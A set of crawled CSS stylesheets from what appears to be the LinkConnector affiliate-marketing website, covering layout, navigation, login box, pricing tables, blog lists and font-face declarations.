a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -11px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) -86px -44px no-repeat;margin:0
3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80, 80, 80, 0.75);width:100%}.bx-wrapper .bx-caption
span{color:#fff;font-family:Arial;display:block;font-size: .85em;padding:10px}

--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css
body_size: 1136
content:
/* Begin Hector CSS */
.page-id-2553 ol li {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-2553 ol li strong {
	font-weight: normal;
}
.page-id-2553 ol {
	-webkit-margin-before: 0px;
	-webkit-padding-start: 20px;
	margin-bottom: 0px;
}
.page-id-2553 .vc_custom_1446484432550 {
    padding-bottom: 50px !important;
}
.page-id-2553 p u {
	margin-left: 8px;
}
.page-id-2553 ol[start] {
	margin-bottom: -20px;
	margin-left: 10px;
}
.page-id-2553 ol[start*="10"] {
	margin-left: 20px;
}
.page-title-block {
	background-color: #00adee !important;
	color:#302542 !important;
}
.page-title-block h1 {

}
.top-cta {
	background-color: #f1f1f1;
	padding: 40px 15%;
	margin-top: 90px;
	margin-bottom: 10px !important;
}
.top-cta p {
	font-family: OpenSans-Light;
	font-size: 23px;
	color: #302542;
}
.row div {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.accordion > h5 {
	color: #9073b3;
	text-transform: uppercase !important;
	font-size: 36px;
}
.shipping-calculator-button:before {
	border-color: #9073b3 !important;
	color: #9073b3 !important;
}
.differentiator-heading {
	color:#302542;
	font-family:Quicksand;
	font-size:30px;
	padding:10px 0px;
	text-transform:uppercase;
	margin-top:85px;
}
.cta-top-global {
    margin-bottom: 5px !important;
}
.cta-grey-global {
  margin-top: 90px!important;
}
#main .central-wrapper {
    padding-bottom: 90px !important;
}
.purple-box-content {
	background-color: #e8e6f0;
	padding: 40px 25px !important;
}
h4 {
	font-family: Quicksand !important;
	font-size: 26px !important;
	color: #808184 !important;
	text-transform: capitalize !important;
	letter-spacing: -1px;
}
.one_half {
	font-family: OpenSans-Regular;
	font-size: 16px;
	color: #302542;
}
.accord-right-list {
	color: #9073b3;
	font-family: Quicksand;
	font-size: 26px;
	list-style:none;
}
.accord-right-list i {
	font-size:20px;
}
.accord-right-list li {
	padding: 5px 0px 5px 0px;
	border-bottom:1px solid #bcbac5;
	letter-spacing: -2px;
}

.accord-right-list li:before{
   content: "" !important;
   margin-right:15px;
}

.accord-right-list a {
	color: #9073b3;
	font-family: OpenSans-Regular;
	text-decoration: none;
	transition: 0.5s ease all;
}
.accord-right-list a:hover {
	color:#302542;
}
.pricing-heading {
	color: #645975;
	font-size: 40px;
	font-family: OpenSans-Light;
	margin-top: 80px;
	margin-bottom: 80px;
	text-transform: uppercase;
	letter-spacing: -2px;
}
#price-head-bg, #price-head-bg-2, #price-head-bg-3 {
	background-color: #f1f1f1;
}
.container .vc_col-sm-12 {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
#price-head-bg-2 {
	padding-bottom: 80px;
}
.pair-row div {
	margin-top: 0px;
	margin-bottom: 70px;
}
.pair-row a {
	color: #00adee;
	text-decoration: underline;
	font-family: OpenSans-Regular;
	font-size: 20px;
}
.pricing-table.style-3 .pricing-column .pricing-title {
	border: 1px solid #d7d7d7;
	background-color: #312543;
	color: #fff;
}
.pricing-table.style-3 .pricing-column .pricing-price {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
.pricing-price {
	font-family: Quicksand-Light !important;
	color: #302542 !important;
	letter-spacing: -4px;
}
.pricing-price span {
	letter-spacing: 0px;
	color: #808184 !important;
	font-family: Quicksand !important;
	font-size: 16px !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer {
	border: 1px solid #d7d7d7;
	background-color: #fff;
}
img.wrap-box-element {
}
.pricing-table.style-3 .pricing-column .pricing-footer a {
	background: #86C042 !important;
}
.pricing-table.style-3 .pricing-column .pricing-footer a:hover {
	background-color: #699e29 !important;
}
/* Bottom CTA */
.bg-grey {
	background-color: #f1f1f1 !important;
	margin-top: 100px;
	padding: 90px 0px;
	margin-left: 0px;
	margin-right: 0px;
}
.grow-cta {
	color: #231f20;
	font-family: Quicksand;
	letter-spacing: 1px;
	font-size: 32px;
	padding: 20px 0px 30px 0px;
	line-height: 34px;
}
.logo-full {
	max-width: 235px;
}

/* End Bottom CTA */

@media all and (min-width: 766px) and (max-width: 1024px) {
}

@media only screen and (max-width: 1230px) {
}

/* Large Devices Only */
@media only screen and (min-width: 550px) {
}

/* Bootstrap Medium Devices */
@media (max-width: 1200px) {
}

/* Footer Fixes */
@media (max-width: 1000px) and (min-width: 992px) {
}

@media all and (min-width: 992px) and (max-width: 992px) {
.central-wrapper {
	width: auto;
}
}

/* Bootstrap Small Devices */
@media (max-width: 992px) {
}

/* Bootstrap Small Devices */
@media only screen and (max-width: 800px) {
.vc_non_responsive .vc_row .vc_col-sm-12 {
	width: 99.9%;
}
#price-head-bg-2 .vc_col-sm-4 {
	width:99.9%;
	margin-top:30px;
}
#price-head-bg-2 .vc_col-sm-4:last-child .wpb_wrapper {
	background-color:#fff;
	/*border: 1px solid #d7d7d7;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;*/
}
.accord-right-list {
	padding-left:0px !important;
}
}
/* Bootstrap Small Devices */
@media only screen and (max-width: 768px) {
.central-wrapper {
	width: 100%;
}
.top-cta {
	margin-top: 20px;
}
.accordion > h5 {
	font-size: 26px;
}

}

/* Small Devices */
@media only screen and (max-width: 550px) {
/* Bottom CTA */
.grow-cta {
	line-height: 40px;
}
/* End Bottom CTA */
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css
body_size: 39
content:
/*
*
*
LinkConnector Font Dependencies
By: Hecto Ochoa - blackstalk.us - 2015
*
*
*/


/* Karla */
@font-face {
	font-family: Karla-Bold;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Bold.ttf') format('truetype');
}
@font-face {
	font-family: Karla-BoldItalic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-BoldItalic.ttf') format('truetype');
}
@font-face {
	font-family: Karla-Italic;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Italic.ttf') format('truetype');
}
@font-face {
	font-family: Karla;
	src: url('/wordpress/wp-content/uploads/2015/10/Karla-Regular.ttf') format('truetype');
}
/* Open Sans */
@font-face {
	font-family: OpenSans-Regular;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Regular.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-Light;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Light.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-Bold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-Bold.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondLight;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondLight.ttf') format('truetype');
}
@font-face {
	font-family: OpenSans-CondBold;
	src: url('/wordpress/wp-content/uploads/2015/08/OpenSans-CondBold.ttf') format('truetype');
}
/* Quicksand */
@font-face {
	font-family: Quicksand;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Regular.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-LightItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Light;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Italic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-BoldItalic;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype");
}
@font-face {
	font-family: Quicksand-Bold;
	src: url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype");
}


--- FILE ---
content_type: text/css
request_url: https://www.linkconnector.com/wordpress/wp-content/themes/codeus-child/css/site.global.css
body_size: 5007
content:
/* Hector Start CSS */
body {
	margin-top: 100px;
}
.page-id-255 ol li strong {
    font-family: 'Quicksand';
    font-size: 27px;
    line-height: 29px;
    font-weight: normal;
    font-style: normal;
    color: #8e73b2;
}
.page-id-1984 .widgettitle {
	display: none;
}
.page-id-1984 .vc_col-sm-12 {

}
.single-post .page-title-block {
	background-image: none !important;
	background-color: #d7d3e1 !important;
	height: 149px !important;
	margin-bottom: 50px;
}
.single-post .page-title-block .page-title-block-header h1 {
    color: #302542 !important;
}
.single-post .widgettitle {
	line-height: normal !important;
}
.single-post .boxright p {
	margin-top: 20px;
	margin-bottom: 20px;
}
.widget_recent_entries li {
	background-color: #f1f1f1 !important;
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 20px !important;
	margin-left: -15px;
	margin-right: -15px;
}
.top-cta {
	background-color: #f1f1f1 !important;
	padding: 5% 10% !important;
}
.top-cta p {
	color: #58595b !important;
    line-height: 27px !important;
	margin-left:15px;
	margin-right:15px;
}
.cta-top-global {
	background-color: #f1f1f1 !important;
  padding: 5% 10% !important;
	margin-top: 90px;
  /* margin-bottom: 10px !important; */

}
.cta-top-global p {
	color: #58595b !important;
	line-height: 27px !important;
	margin-left: 15px;
	margin-right: 15px;
	font-family: OpenSans-Light !important;
    font-size: 23px !important;
}

.cta-grey-global {
	background-color: #f1f1f1 !important;
  margin-top: 100px;
  padding: 50px 0px;
	text-align: center;

}
.grow-cta-global {
	color: #302542;
  font-family: Quicksand;
  letter-spacing: 1px;
  font-size: 32px;
  padding: 20px 0px 30px 0px;
  line-height: 34px;
}

/* Press Releases Blog overwrites */
.page-template-page_blog_press .central-wrapper {
    width: 1170px !important;
}
.blog_list {
	margin-top: 90px;
}
.blog_list .categories, .blog_list .comment-count {
	display:none !important;
}
.blog_list .post-info-bottom {
	padding-top: 0px !important;
	margin-top: -41px;
}
.blog_list li .comment-info {
    margin-left: -85px !important;
}
.blog_list li .date-day {
	background-color: #b0a7c2 !important;
}
.blog_list li .date-day span, .blog_list .date-month {
    color: #2f283d;;
}
.blog_list li .post-info {
    border-bottom: 0px solid #cccccc !important;
}
.blog_list  li.clearfix {
		border-bottom: 1px solid #cccccc !important;
}
.blog_list .date-month {
	margin-bottom: 15px;
}
.blog_list a {
	color: #8e73B2 !important;
}
.blog_list .post-image {
	display: none !important;
}
.blog_list .post-info .text {
	display: none !important;
}
.blog_list .pagination .current {
	background-color: #b0a7c2 !important;
}
.blog_list .pagination > span {
	border-color: #b0a7c2 !important;
}
.blog_list .pagination a:hover {
    color: #ffffff !important;
}
